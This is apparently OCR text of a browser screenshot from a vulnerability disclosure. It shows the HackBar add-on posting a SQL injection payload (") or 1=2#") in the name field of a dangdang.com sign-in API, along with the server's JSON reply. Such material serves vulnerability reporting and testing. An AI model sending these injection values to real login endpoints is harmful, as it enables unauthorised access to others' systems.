 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://doogu...ass/sign/in
不聚不散只等你給另一對手擒獲
doogua.dangdang.com/api/pass/sign/in
INT SQL XSS Encryption Encoding Other
Load URL
http://doogua.dangdang.com/api/pass/sign/in
Split URL
Execute
Enable Post data Enable Referrer
Post data
name=') or 1=2#&password=zxczxc
{"err":2,"msg":"账户不存在"}
www.wooyun.org